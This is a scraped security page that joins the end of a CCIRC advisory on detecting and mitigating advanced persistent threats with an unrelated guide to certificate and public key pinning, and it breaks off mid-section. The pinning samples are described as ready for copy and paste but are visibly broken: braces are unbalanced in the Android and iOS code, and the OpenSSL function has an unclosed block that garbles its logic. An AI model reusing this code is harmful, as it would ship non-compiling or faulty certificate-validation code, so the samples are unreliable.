    • a. Deploy an e-mail gateway. The gateway should include an antivirus scanner, preferably different from the antivirus solution used internally. Use a Sender Policy Framework. . Configure the gateway to reject emails originating externally but with an internal email address. Block executable or otherwise dangerous attachments.
    • b. Deploy a web content filter. The filter should include an active content scanning capability. Examine the feasibility of whitelisting approved websites to support business and acceptable usage policies and then block all others. This is especially relevant for HTTPS-enabled websites and dynamic DNS websites. Block the download of executable, difficult-to-inspect files such as password-protected compressed files, and otherwise dangerous file types.
    • c. Actively monitor perimeter devices. Preferably via a centralized logging capability integrated with an event correlation engine.
    • d. Implement DNS proxy with sinkhole capability. An attacker’s infrastructure may leverage fluxing of the resolving IP address to impair investigative efforts. Since domain names may be associated with an APT, a DNS sinkhole can be rapidly leveraged to prevent successful connections to these domains and monitor internal hosts that are potentially infected.

Indications of potential APT compromise

For the detection of any malicious activity, centralized logging of events and the deployment of a correlation engine are valuable tools to provide the required visibility.  The resulting events, such as alerts generated by Antivirus and Intrusion Detection/Prevention Systems, must be monitored and investigated accordingly. Additional indicators of the APT presence include events associated with abnormal host behaviours, especially after hours, such as sudden changes in server performance—CPU usage, disk space and disk input-output operations of key information stores and network traffic. More specifically, organizations may consider the following indicators:

  1. Unexpected encrypted traffic leaving the organization. Encrypted traffic, using SSL/TLS, should only be permitted to authorized websites that support organizational objectives or acceptable use policy. HTTPS traffic to other websites, or encrypted traffic detected during a regular HTTP session, should be investigated.
  2. Large outbound data transfers via HTTP/HTTPS. HTTP and HTTPS are characterized by asymmetric traffic during most expected use cases. Typically, a small outbound request by a user generates a large response in return. Unless the communicating device is a web server, any device that sends large volumes of data outbound via either HTTP or HTTPS should be examined for compromise.
  3. Login to a critical network device that is not attributable to an authorized employee. Critical devices include domain controllers, routers, network security devices and password vaults.  All login events, whether successful or unsuccessful, should be logged on a centralized logging device (i.e. not the device that may just have been compromised). These logs should be reviewed and reconciled with administrator activity regularly.
  4. Unexplained remote access activity.  Service Desks will often use Remote Desktop Protocol (RDP) or VNC to troubleshoot computer problems.  The use of these tools by Service Desk staff should also be logged. Unexpected RDP or VNC traffic should be investigated.
  5. Unusual web communications, DNS resolution and user agent strings. Hosts attempting to establish a communication channel using DNS requests to unknown DNS servers, trying to connect directly rather than use enterprise web proxy, or using non-standard User Agent strings such as one that includes the internal host name may be signs of security issues that could be associated with APT activity. Knowing a network traffic baseline is important in order to determine whether such unusual behaviour is legitimate or not.

Comprehensive mitigation strategies

Australian Government’s Defence Signals Directorate (DSD) has produced, and regularly updates, a valuable list of recommended strategies to mitigate APTs.  Below is the DSD list in order of effectiveness, as assessed by DSD .  Reportedly, as much as 85 percent of targeted attacks could have been mitigated by implementing the first four strategies.

  1. Patch applications e.g. PDF viewer, Flash Player, Microsoft Office and Java. Patch or mitigate within two days for high risk vulnerabilities. Use the latest version of applications.
  2. Patch operating system vulnerabilities. Patch or mitigate within two days for high risk vulnerabilities. Use the latest operating system version.
  3. Minimise the number of users with domain or local administrative privileges. Such users should use a separate unprivileged account for email and web browsing.
  4. Application whitelisting to help prevent malicious software and other unapproved programs from running e.g. by using Microsoft Software Restriction Policies or AppLocker.
  5. Host-based Intrusion Detection/Prevention System to identify anomalous behaviour such as process injection, keystroke logging, driver loading and call hooking.
  6. Whitelisted email content filtering allowing only attachment types required for business functionality. Preferably convert/sanitise PDF and Microsoft Office attachments.
  7. Block spoofed emails using Sender Policy Framework checking of incoming emails, and a “hard fail” SPF record to help prevent spoofing of your organisation’s domain.
  8. User education e.g. Internet threats and spear phishing socially engineered emails. Avoid: weak passphrases, passphrase reuse, exposing email addresses, unapproved USB devices.
  9. Web content filtering of incoming and outgoing traffic, using signatures, reputation ratings and other heuristics, and whitelisting allowed types of web content.
  10. Web domain whitelisting for all domains, since this approach is more proactive and thorough than blacklisting a tiny percentage of malicious domains.
  11. Web domain whitelisting for HTTPS/SSL domains, since this approach is more proactive and thorough than blacklisting a tiny percentage of malicious domains.
  12. Workstation inspection of Microsoft Office files for abnormalities e.g. using the Microsoft Office File Validation feature.
  13. Application based workstation firewall, configured to deny traffic by default, to protect against malicious or otherwise unauthorised incoming network traffic.
  14. Application based workstation firewall, configured to deny traffic by default, that whitelists which applications are allowed to generate outgoing network traffic.
  15. Network segmentation and segregation into security zones to protect sensitive information and critical services such as user authentication and user directory information.
  16. Multi-factor authentication especially implemented for when the user is about to perform a privileged action, or access a database or other sensitive information repository.
  17. Randomised local administrator passphrases that are unique and complex for all computers. Use domain group privileges instead of local administrator accounts.
  18. Enforce a strong passphrase policy covering complexity, length, and avoiding both passphrase reuse and the use of dictionary words.
  19. Border gateway using an IPv6-capable firewall to prevent computers directly accessing the Internet except via a split DNS server, an email server, or an authenticated web proxy.
  20. Data Execution Prevention using hardware and software mechanisms for all software applications that support DEP.
  21. Antivirus software with up to date signatures, reputation ratings and other heuristic detection capabilities. Use gateway and desktop antivirus software from different vendors.
  22. Non-persistent virtualised trusted operating environment with limited access to network file shares, for risky activities such as reading email and web browsing.
  23. Centralised and time-synchronised logging of allowed and blocked network activity, with regular log analysis, storing logs for at least 18 months.
  24. Centralised and time-synchronised logging of successful and failed computer events, with regular log analysis, storing logs for at least 18 months.
  25. Standard Operating Environment with unrequired operating system functionality disabled e.g. IPv6, autorun and Remote Desktop. Harden file and registry permissions.
  26. Workstation application security configuration hardening e.g. disable unrequired features in PDF viewers, Microsoft Office applications, and web browsers.
  27. Restrict access to NetBIOS services running on workstations and on servers where possible.
  28. Server application security configuration hardening e.g. databases, web applications, customer relationship management and other data storage systems.
  29. Removable and portable media control as part of a Data Loss Prevention strategy, including storage, handling, whitelisting allowed USB devices, encryption and destruction.
  30. TLS encryption between email servers to help prevent legitimate emails being intercepted and used for social engineering. Perform content scanning after email traffic is decrypted.
  31. Disable LanMan password support and cached credentials on workstations and servers, to make it harder for adversaries to crack password hashes.
  32. Block attempts to access web sites by their IP address instead of by their domain name.
  33. Network-based Intrusion Detection/Prevention System using signatures and heuristics to identify anomalous traffic both internally and crossing network perimeter boundaries.
  34. Gateway blacklisting to block access to known malicious domains and IP addresses, including dynamic and other domains provided free to anonymous Internet users.
  35. Full network traffic capture to perform post-incident analysis of successful intrusions, storing network traffic for at least the previous seven days.

Additional resources

CCIRC recommends that computer owners implement security best practices such as those mentioned above to help ensure their computer systems and associated infrastructure remain secure.

Certificate and Public Key Pinning


Certificate and Public Key Pinning is a technical guide to implementing certificate and public key pinning as discussed at the Virginia chapter’spresentation Securing Wireless Channels in the Mobile Space. This guide is focused on providing clear, simple, actionable guidance for securing the channel in a hostile environment where actors could be malicious and the conference of trust a liability. Additional presentation material includedsupplement with code excerpts, Android sample program, iOS sample program, .Net sample program, and OpenSSL sample program.

A cheat sheet is available at Pinning Cheat Sheet.

Introduction

Secure channels are a cornerstone to users and employees working remotely and on the go. Users and developers expect end-to-end security when sending and receiving data – especially sensitive data on channels protected by VPN, SSL, or TLS. While organizations which control DNS and CA have likely reduced risk to trivial levels under most threat models, users and developers subjugated to other’s DNS and a public CA hierarchy are exposed to non-trivial amounts of risk. In fact, history has shown those relying on outside services have suffered chronic breaches in their secure channels.

The pandemic abuse of trust has resulted in users, developers and applications making security related decisions on untrusted input. The situation is somewhat of a paradox: entities such as DNS and CAs are trusted and supposed to supply trusted input; yet their input cannot be trusted. Relying on untrusted input for security related decisions is not only bad karma, it violates a number of secure coding principals (see, for example, OWASP’sInjection Theory and Data Validation).

Pinning effectively removes the “conference of trust”. An application which pins a certificate or public key no longer needs to depend on others – such as DNS or CAs – when making security decisions relating to a peer’s identity. For those familiar with SSH, you should realize that public key pinning is nearly identical to SSH’s StrictHostKeyChecking option. SSH had it right the entire time, and the rest of the world is beginning to realize the virtues of directly identifying a host or service by its public key.

Others who actively engage in pinning include Google and its browser Chrome. Chrome was successful in detecting the DigiNotar compromise which uncovered suspected interception by the Iranian government on its citizens. The initial report of the compromise can be found at Is This MITM Attack to Gmail’s SSL?; and Google Security’s immediate response at An update on attempted man-in-the-middle attacks.

What’s the problem?

Users, developers, and applications expect end-to-end security on their secure channels, but some secure channels are not meeting the expectation. Specifically, channels built using well known protocols such as VPN, SSL, and TLS can be vulnerable to a number of attacks.

Examples of past failures are listed on the discussion tab for this article. This cheat sheet does not attempt to catalogue the failures in the industry, investigate the design flaws in the scaffolding, justify the lack of accountability or liability with the providers, explain the race to the bottom in services, or demystify the collusion between, for example, Browsers and CAs. For additional reading, please visit PKI is Broken and The Internet is Broken.

Patient 0

The original problem was the Key Distribution Problem. Insecure communications can be transformed into a secure communication problem with encryption. Encrypted communications can be transformed into an identity problem with signatures. The identity problem terminates at the key distribution problem. They are the same problem.

The Cures

There are three cures for the key distribution problem. First is to have first hand knowledge of your partner or peer (i.e., a peer, server or service). This could be solved with SneakerNet. Unfortunately, SneakerNet does not scale and cannot be used to solve the key distribution problem.

The second is to rely on others, and it has two variants: (1) web of trust, and (2) hierarchy of trust. Web of Trust and Hierarchy of Trust solve the key distribution problem in a sterile environment. However, Web of Trust and Hierarchy of Trust each requires us to rely on others – or confer trust. In practice, trusting others is showing to be problematic.

What Is Pinning?

Pinning is the process of associating a host with their expected X509 certificate or public key. Once a certificate or public key is known or seen for a host, the certificate or public key is associated or ‘pinned’ to the host. If more than one certificate or public key is acceptable, then the program holds a pinset (taking from Jon Larimer and Kenny Root Google I/O talk). In this case, the advertised identity must match one of the elements in the pinset.

A host or service’s certificate or public key can be added to an application at development time, or it can be added upon first encountering the certificate or public key. The former – adding at development time – is preferred since preloading the certificate or public key out of band usually means the attacker cannot taint the pin. If the certificate or public key is added upon first encounter, you will be using key continuity. Key continuity can fail if the attacker has a privileged position during the first first encounter.

Pinning leverages knowledge of the pre-existing relationship between the user and an organization or service to help make better security related decisions. Because you already have information on the server or service, you don’t need to rely on generalized mechanisms meant to solve the key distribution problem. That is, you don’t need to turn to DNS for name/address mappings or CAs for bindings and status. One exception is revocation and it is discussed below in Pinning Gaps.

It is also worth mention that Pinning is not Stapling. Stapling sends both the certificate and OCSP responder information in the same request to avoid the additional fetches the client should perform during path validations.

When Do You Pin?

You should pin anytime you want to be relatively certain of the remote host’s identity or when operating in a hostile environment. Since one or both are almost always true, you should probably pin all the time.

A perfect case in point: during the two weeks or so of preparation for the presentation and cheat sheet, we’ve observed three relevant and related failures. First was Nokia/Opera willfully breaking the secure channel; second was DigiCert issuing a code signing certificate for malware; and third was Bit9’s loss of its root signing key. The environment is not only hostile, its toxic.

When Do You Whitelist?

If you are working for an organization which practices “egress filtering” as part of a Data Loss Prevention (DLP) strategy, you will likely encounterInterception Proxies. I like to refer to these things as “good” bad guys (as opposed to “bad” bad guys) since both break end-to-end security and we can’t tell them apart. In this case, do not offer to whitelist the interception proxy since it defeats your security goals. Add the interception proxy’s public key to your pinset after being instructed to do so by the folks in Risk Acceptance.

Note: if you whitelist a certificate or public key for a different host (for example, to accommodate an interception proxy), you are no longer pinning the expected certificates and keys for the host. Security and integrity on the channel could suffer, and it surely breaks end-to-end security expectations of users and organizations.

For more reading on interception proxies, the additional risk they bestow, and how they fail, see Dr. Matthew Green’s How do Interception Proxies fail? and Jeff Jarmoc’s BlackHat talk SSL/TLS Interception Proxies and Transitive Trust.

How Do You Pin?

The idea is to re-use the existing protocols and infrastructure, but use them in a hardened manner. For re-use, a program would keep doing the things it used to do when establishing a secure connection.

To harden the channel, the program would take advantage of the OnConnect callback offered by a library, framework or platform. In the callback, the program would verify the remote host’s identity by validating its certificate or public key. While pinning does not have to occur in an OnConnectcallback, its often most convenient because the underlying connection information is readily available.

What Should Be Pinned?

The first thing to decide is what should be pinned. For this choice, you have two options: you can (1) pin the certificate; or (2) pin the public key. If you choose public keys, you have two additional choices: (a) pin the subjectPublicKeyInfo; or (b) pin one of the concrete types such asRSAPublicKey or DSAPublicKey.

The three choices are explained below in more detail. I would encourage you to pin the subjectPublicKeyInfo because it has the public parameters (such as {e,n} for an RSA public key) and contextual information such as an algorithm and OID. The context will help you keep your bearings at times, and Figure 1 below shows the additional information available.

Encodings/Formats

For the purposes of this article, the objects are in X509-compatible presentation format (PKCS#1 defers to X509, both of which use ASN.1). If you have a PEM encoded object (for example, -----BEGIN CERTIFICATE-----, -----END CERTIFICATE-----), then convert the object to DER encoding. Conversion using OpenSSL is offered below in Format Conversions.

A certificate is an object which binds an entity (such as a person or organization) to a public key via a signature. The certificate is DER encoded, and has associated data or attributes such as Subject (who is identified or bound), Issuer (who signed it), Validity (NotBefore and NotAfter), and a Public Key.

A certificate has a subjectPublicKeyInfo. The subjectPublicKeyInfo is a key with additional information. The ASN.1 type includes an Algorithm ID, aVersion, and an extensible format to hold a concrete public key. Figures 1 and 2 below show different views of the same RSA key, which is the subjectPublicKeyInfo. The key is for the site random.org, and it is used in the sample programs and listings below.

Figure 1: subjectPublicKeyInfo dumped with dumpans1

Figure 2: subjectPublicKeyInfo under a hex editor

The concrete public key is an encoded public key. The key format will usually be specified elsewhere – for example, PKCS#1 in the case of RSA Public Keys. In the case of an RSA public key, the type is RSAPublicKey and the parameters {e,n} will be ASN.1 encoded. Figures 1 and 2 above clearly show the modulus (n at line 28) and exponent (e at line 289). For DSA, the concrete type is DSAPublicKey and the ASN.1 encoded parameters would be {p,q,g,y}.

Final takeaways: (1) a certificate binds an entity to a public key; (2) a certificate has a subjectPublicKeyInfo; and (3) a subjectPublicKeyInfo has an concrete public key. For those who want to learn more, a more in-depth discussion from a programmer’s perspective can be found at the Code Project’s article Cryptographic Interoperability: Keys.

Certificate

Certificate

The certificate is easiest to pin. You can fetch the certificate out of band for the website, have the IT folks email your company certificate to you, use openssl s_client to retrieve the certificate etc. When the certificate expires, you would update your application. Assuming your application has no bugs or security defects, the application would be updated every year or two.

At runtime, you retrieve the website or server’s certificate in the callback. Within the callback, you compare the retrieved certificate with the certificate embedded within the program. If the comparison fails, then fail the method or function.

There is a downside to pinning a certificate. If the site rotates its certificate on a regular basis, then your application would need to be updated regularly. For example, Google rotates its certificates, so you will need to update your application about once a month (if it depended on Google services). Even though Google rotates its certificates, the underlying public keys (within the certificate) remain static.

Public Key

Public Key

Public key pinning is more flexible but a little trickier due to the extra steps necessary to extract the public key from a certificate. As with a certificate, the program checks the extracted public key with its embedded copy of the public key.

There are two downsides two public key pinning. First, its harder to work with keys (versus certificates) since you usually must extract the key from the certificate. Extraction is a minor inconvenience in Java and .Net, buts its uncomfortable in Cocoa/CocoaTouch and OpenSSL. Second, the key is static and may violate key rotation policies.

Hashing

While the three choices above used DER encoding, its also acceptable to use a hash of the information (or other transforms). In fact, the original sample programs were written using digested certificates and public keys. The samples were changed to allow a programmer to inspect the objects with tools like dumpasn1 and other ASN.1 decoders.

Hashing also provides three additional benefits. First, hashing allows you to anonymize a certificate or public key. This might be important if you application is concerned about leaking information during decompilation and re-engineering.

Second, a digested certificate fingerprint is often available as a native API for many libraries, so its convenient to use.

Finally, an organization might want to supply a reserve (or back-up) identity in case the primary identity is compromised. Hashing ensures your adversaries do not see the reserved certificate or public key in advance of its use. In fact, Google’s IETF draft websec-key-pinning uses the technique.

What About X509?

PKI{X} and the Internet form an intersection. What Internet users expect and what they receive from CAs could vary wildly. For example, an Internet user has security goals, while a CA has revenue goals and legal goals. Many are surprised to learn that the user is often required to perform host identity verification even though the CA issued the certificate (the details are buried in CA warranties on their certificates and their Certification Practice Statement (CPS)).

There are a number of PKI profiles available. For the Internet, “Internet X.509 Public Key Infrastructure Certificate and Certificate Revocation List (CRL)”, also known as RFC 5280, is of interest. Since a certificate is specified in the ITU’s X509 standard, there are lots of mandatory and optional fields available for validation from both bodies. Because of the disjoint goals among groups, the next section provides guidance.

Mandatory Checks

All X509 verifications must include:

  • A path validation check. The check verifies all the signatures on certificates in the chain are valid under a given PKI. The check begins at the server or service’s certificate (the leaf), and proceeds back to a trusted root certificate (the root).
  • A validity check, or the notBefore and notAfter fields. The notAfter field is especially important since a CA will not warrant the certificate after the date, and it does not have to provide CRL/OCSP updates after the date.
  • Revocation status. As with notAfter, revocation is important because the CA will not warrant a certificate once it is listed as revoked. The IETF approved way of checking a certificate’s revocation is OCSP and specified in RFC 2560.

Optional Checks

[Mulling over what else to present, and the best way to present it. Subject name? DNS lookups? Key Usage? Algorithms? Geolocation based on IP? Check back soon.] In the model which pre-dated PKIX RFC-5280, X.509v1 there was strong binding of the certificate Subject name to the X.500 Directory. With the update to X.509v3, the Directory is still the standard for authentication of caCertificate attributes, versus accepting a self signed root. Geo-location is important, the fake certificate for Google was given a location of Florida, instead of Mountain View, CA. The binding of the certificate to the Directory can anchor the root caCertificate, in effect “pin” it, to a valid entity that can have demonstrable attributes such as location. This is detailed in RFC-1255. Additional fields specified, such as the subject alternative field, for example a RFC-822 email address, or DNS name, can be located in the DNS, but the actual heavy lifting is done by the X.500 Directory, which is used currently as a cross-certificate trust conduit at the Federal Bridge between major communities of interest, that are not Internet focused. While those cross-certificates are valuable in validation between trust communities, a self-signed root, still needs to be either pinned, curated in trust bundle such as in web browser software secure storage or represented by a federated community. The Directory can play a role to fill in gaps to validate caCertificates, either locally, or nationally under an administrative domain such as c=US. By divorcing the subject from the Directory entry, problems begin to arise in which pinning plays a key role to ensure that client and server have the same reference points.

Public Key Checks

Quod vide (q.v.). Verifying the identity of a host with knowledge of its associated/expected public key is pinning.

Examples of Pinning

This section demonstrates certificate and public key pinning in Android Java, iOS, .Net, and OpenSSL. All programs attempt to connect torandom.org and fetch bytes (Dr. Mads Haahr participates in AOSP’s pinning program, so the site should have a static key). The programs enjoy a pre-existing relationship with the site (more correctly, a priori knowledge), so they include a copy of the site’s public key and pin the identity on the key.

Parameter validation, return value checking, and error checking have been omitted in the code below, but is present in the sample programs. So the sample code is ready for copy/paste. By far, the most uncomfortable languages are C-based: iOS and OpenSSL.

HTTP pinning

RFC 7469 introduced a new HTTP header that allows SSL servers to declare hashes of their certificates with time scope in which these certificates should not be changed. For example:

      Public-Key-Pins: max-age=2592000;
      pin-sha256="E9CZ9INDbd+2eRQozYqqbQ2yXLVKB9+xcprMF+44U1g=";
      pin-sha256="LPJNul+wow4m6DsqxbninhsWHlwfp0JecwQzYpOLmCQ=";
      report-uri="http://example.com/pkp-report"

Please note that RFC 7469 is controversial since it allows overrides for locally installed authorities. That is, it allows an adversary or other party who successfully phishes the user to override a known good pinset with non-authentic or fraudulent information. Second, the reporting mechanism is suppressed from broken pinsets, so a complying user agent will be complicit in the cover up after the fact. That is, the reporting of the broken pinset is called out as MUST NOT report [1].

Android

Pinning in Android is accomplished through a custom X509TrustManager. X509TrustManager should perform the customary X509 checks in addition to performing the pin.

Download: Android sample program

public final class PubKeyManager implements X509TrustManager
{
  private static String PUB_KEY = "30820122300d06092a864886f70d0101" +
    "0105000382010f003082010a0282010100b35ea8adaf4cb6db86068a836f3c85" +
    "5a545b1f0cc8afb19e38213bac4d55c3f2f19df6dee82ead67f70a990131b6bc" +
    "ac1a9116acc883862f00593199df19ce027c8eaaae8e3121f7f329219464e657" +
    "2cbf66e8e229eac2992dd795c4f23df0fe72b6ceef457eba0b9029619e0395b8" +
    "609851849dd6214589a2ceba4f7a7dcceb7ab2a6b60c27c69317bd7ab2135f50" +
    "c6317e5dbfb9d1e55936e4109b7b911450c746fe0d5d07165b6b23ada7700b00" +
    "33238c858ad179a82459c4718019c111b4ef7be53e5972e06ca68a112406da38" +
    "cf60d2f4fda4d1cd52f1da9fd6104d91a34455cd7b328b02525320a35253147b" +
    "e0b7a5bc860966dc84f10d723ce7eed5430203010001";

  public void checkServerTrusted(X509Certificate[] chain, String authType) throws CertificateException
  {
    if (chain == null) {
      throw new IllegalArgumentException("checkServerTrusted: X509Certificate array is null");
    }

    if (!(chain.length > 0)) {
      throw new IllegalArgumentException("checkServerTrusted: X509Certificate is empty");
    }

    if (!(null != authType && authType.equalsIgnoreCase("RSA"))) {
      throw new CertificateException("checkServerTrusted: AuthType is not RSA");
    }

    // Perform customary SSL/TLS checks
    try {
      TrustManagerFactory tmf = TrustManagerFactory.getInstance("X509");
      tmf.init((KeyStore) null);
      
      for (TrustManager trustManager : tmf.getTrustManagers()) {
        ((X509TrustManager) trustManager).checkServerTrusted(chain, authType);
      }
    } catch (Exception e) {
      throw new CertificateException(e);
    }

    // Hack ahead: BigInteger and toString(). We know a DER encoded Public Key begins
    // with 0x30 (ASN.1 SEQUENCE and CONSTRUCTED), so there is no leading 0x00 to drop.
    RSAPublicKey pubkey = (RSAPublicKey) chain[0].getPublicKey();
    String encoded = new BigInteger(1 /* positive */, pubkey.getEncoded()).toString(16);

    // Pin it!
    final boolean expected = PUB_KEY.equalsIgnoreCase(encoded);
    if (!expected) {
      throw new CertificateException("checkServerTrusted: Expected public key: "
                + PUB_KEY + ", got public key:" + encoded);
      }
    }
  }
}

PubKeyManager would be used in code similar to below.

TrustManager tm[] = { new PubKeyManager() };

SSLContext context = SSLContext.getInstance("TLS");
context.init(null, tm, null);

URL url = new URL( "https://www.random.org/integers/?" +
                   "num=16&min=0&max=255&col=16&base=10&format=plain&rnd=new");

HttpsURLConnection connection = (HttpsURLConnection) url.openConnection();
connection.setSSLSocketFactory(context.getSocketFactory());

InputStreamReader instream = new InputStreamReader(connection.getInputStream());
StreamTokenizer tokenizer = new StreamTokenizer(instream);
...

iOS

iOS pinning is performed through a NSURLConnectionDelegate. The delegate must implementconnection:canAuthenticateAgainstProtectionSpace: and connection:didReceiveAuthenticationChallenge:. Withinconnection:didReceiveAuthenticationChallenge:, the delegate must call SecTrustEvaluate to perform customary X509 checks.

Download: iOS sample program.

-(IBAction)fetchButtonTapped:(id)sender
{
    NSString* requestString = @"https://www.random.org/integers/?
        num=16&min=0&max=255&col=16&base=16&format=plain&rnd=new";
    NSURL* requestUrl = [NSURL URLWithString:requestString];

    NSURLRequest* request = [NSURLRequest requestWithURL:requestUrl
                                             cachePolicy:NSURLRequestReloadIgnoringLocalCacheData
                                         timeoutInterval:10.0f];

    NSURLConnection* connection = [[NSURLConnection alloc] initWithRequest:request delegate:self];
}

-(BOOL)connection:(NSURLConnection *)connection canAuthenticateAgainstProtectionSpace:
                  (NSURLProtectionSpace*)space
{
    return [[space authenticationMethod] isEqualToString: NSURLAuthenticationMethodServerTrust];
}

- (void)connection:(NSURLConnection *)connection didReceiveAuthenticationChallenge:
                   (NSURLAuthenticationChallenge *)challenge
{
  if ([[[challenge protectionSpace] authenticationMethod] isEqualToString: NSURLAuthenticationMethodServerTrust])
  {
    do
    {
      SecTrustRef serverTrust = [[challenge protectionSpace] serverTrust];
      if(nil == serverTrust)
        break; /* failed */

      OSStatus status = SecTrustEvaluate(serverTrust, NULL);
      if(!(errSecSuccess == status))
        break; /* failed */

      SecCertificateRef serverCertificate = SecTrustGetCertificateAtIndex(serverTrust, 0);
      if(nil == serverCertificate)
        break; /* failed */

      CFDataRef serverCertificateData = SecCertificateCopyData(serverCertificate);
      [(id)serverCertificateData autorelease];
      if(nil == serverCertificateData)
        break; /* failed */

      const UInt8* const data = CFDataGetBytePtr(serverCertificateData);
      const CFIndex size = CFDataGetLength(serverCertificateData);
      NSData* cert1 = [NSData dataWithBytes:data length:(NSUInteger)size];

      NSString *file = [[NSBundle mainBundle] pathForResource:@"random-org" ofType:@"der"];
      NSData* cert2 = [NSData dataWithContentsOfFile:file];

      if(nil == cert1 || nil == cert2)
        break; /* failed */

      const BOOL equal = [cert1 isEqualToData:cert2];
      if(!equal)
        break; /* failed */

      // The only good exit point
      return [[challenge sender] useCredential: [NSURLCredential credentialForTrust: serverTrust]
                    forAuthenticationChallenge: challenge];
    } while(0);

    // Bad dog
    return [[challenge sender] cancelAuthenticationChallenge: challenge];
}

.Net

.Net pinning can be achieved by using ServicePointManager as shown below.

Download: .Net sample program.

// Encoded RSAPublicKey
private static String PUB_KEY = "30818902818100C4A06B7B52F8D17DC1CCB47362" +
    "C64AB799AAE19E245A7559E9CEEC7D8AA4DF07CB0B21FDFD763C63A313A668FE9D764E" +
    "D913C51A676788DB62AF624F422C2F112C1316922AA5D37823CD9F43D1FC54513D14B2" +
    "9E36991F08A042C42EAAEEE5FE8E2CB10167174A359CEBF6FACC2C9CA933AD403137EE" +
    "2C3F4CBED9460129C72B0203010001";

public static void Main(string[] args)
{
  ServicePointManager.ServerCertificateValidationCallback = PinPublicKey;
  WebRequest wr = WebRequest.Create("https://encrypted.google.com/");
  wr.GetResponse();
}

public static bool PinPublicKey(object sender, X509Certificate certificate, X509Chain chain,
                                SslPolicyErrors sslPolicyErrors)
{
  if (null == certificate)
    return false;

  String pk = certificate.GetPublicKeyString();
  if (pk.Equals(PUB_KEY))
    return true;

  // Bad dog
  return false;
}

OpenSSL

Pinning can occur at one of two places with OpenSSL. First is the user supplied verify_callback. Second is after the connection is established via SSL_get_peer_certificate. Either method will allow you to access the peer’s certificate.

Though OpenSSL performs the X509 checks, you must fail the connection and tear down the socket on error. By design, a server that does not supply a certificate will result in X509_V_OK with a NULL certificate. To check the result of the customary verification: (1) you must callSSL_get_verify_result and verify the return code is X509_V_OK; and (2) you must call SSL_get_peer_certificate and verify the certificate is non-NULL.

Download: OpenSSL sample program.

int pkp_pin_peer_pubkey(SSL* ssl)
{
    if(NULL == ssl) return FALSE;
    
    X509* cert = NULL;
    FILE* fp = NULL;
    
    /* Scratch */
    int len1 = 0, len2 = 0;
    unsigned char *buff1 = NULL, *buff2 = NULL;
    
    /* Result is returned to caller */
    int ret = 0, result = FALSE;
    
    do
    {
        /* http://www.openssl.org/docs/ssl/SSL_get_peer_certificate.html */
        cert = SSL_get_peer_certificate(ssl);
        if(!(cert != NULL))
            break; /* failed */
        
        /* Begin Gyrations to get the subjectPublicKeyInfo       */
        /* Thanks to Viktor Dukhovni on the OpenSSL mailing list */
        
        /* http://groups.google.com/group/mailing.openssl.users/browse_thread/thread/d61858dae102c6c7 */
        len1 = i2d_X509_PUBKEY(X509_get_X509_PUBKEY(cert), NULL);
        if(!(len1 > 0))
            break; /* failed */
        
        /* scratch */
        unsigned char* temp = NULL;
        
        /* http://www.openssl.org/docs/crypto/buffer.html */
        buff1 = temp = OPENSSL_malloc(len1);
        if(!(buff1 != NULL))
            break; /* failed */
        
        /* http://www.openssl.org/docs/crypto/d2i_X509.html */
        len2 = i2d_X509_PUBKEY(X509_get_X509_PUBKEY(cert), &temp);

        /* These checks are verifying we got back the same values as when we sized the buffer.      */
        /* Its pretty weak since they should always be the same. But it gives us something to test. */
        if(!((len1 == len2) && (temp != NULL) && ((temp - buff1) == len1)))
            break; /* failed */
        
        /* End Gyrations */
        
        /* See the warning above!!!                                            */
        /* http://pubs.opengroup.org/onlinepubs/009696699/functions/fopen.html */
        fp = fopen("random-org.der", "rx");
        if(NULL ==fp) {
            fp = fopen("random-org.der", "r");
        
        if(!(NULL != fp))
            break; /* failed */
        
        /* Seek to eof to determine the file's size                            */
        /* http://pubs.opengroup.org/onlinepubs/009696699/functions/fseek.html */
        ret = fseek(fp, 0, SEEK_END);
        if(!(0 == ret))
            break; /* failed */
        
        /* Fetch the file's size                                               */
        /* http://pubs.opengroup.org/onlinepubs/009696699/functions/ftell.html */
        long size = ftell(fp);

        /* Arbitrary size, but should be relatively small (less than 1K or 2K) */
        if(!(size != -1 && size > 0 && size < 2048))
            break; /* failed */
        
        /* Rewind to beginning to perform the read                             */
        /* http://pubs.opengroup.org/onlinepubs/009696699/functions/fseek.html */
        ret = fseek(fp, 0, SEEK_SET);
        if(!(0 == ret))
            break; /* failed */
        
        /* Re-use buff2 and len2 */
        buff2 = NULL; len2 = (int)size;
        
        /* http://www.openssl.org/docs/crypto/buffer.html */
        buff2 = OPENSSL_malloc(len2);
        if(!(buff2 != NULL))
            break; /* failed */
        
        /* http://pubs.opengroup.org/onlinepubs/009696699/functions/fread.html */
        /* Returns number of elements read, which should be 1 */
        ret = (int)fread(buff2, (size_t)len2, 1, fp);
        if(!(ret == 1))
            break; /* failed */
        
        /* Re-use size. MIN and MAX macro below... */
        size = len1 < len2 ? len1 : len2;
        
        /*************************/
        /*****    PAYDIRT    *****/
        /*************************/
        if(len1 != (int)size || len2 != (int)size || 0 != memcmp(buff1, buff2, (size_t)size))
            break; /* failed */
        
        /* The one good exit point */
        result = TRUE;
        
    } while(0);
    
    if(fp != NULL)
        fclose(fp);
    
    /* http://www.openssl.org/docs/crypto/buffer.html */
    if(NULL != buff2)
        OPENSSL_free(buff2);
    
    /* http://www.openssl.org/docs/crypto/buffer.html */
    if(NULL != buff1)
        OPENSSL_free(buff1);
    
    /* http://www.openssl.org/docs/crypto/X509_new.html */
    if(NULL != cert)
        X509_free(cert);
    
    return result;
}

Pinning Alternatives

Not all applications use split key cryptography. Fortunately, there are protocols which allow you to set up a secure channel based on knowledge of passwords and pre-shared secrets (rather than putting the secret on the wire in a basic authentication scheme). Two are listed below – SRP and PSK. SRP and PSK have 88 cipher suites assigned to them by IANA for TLS, so there’s no shortage of choices.

Figure 3: IANA reserved cipher suites for SRP and PSK

SRP

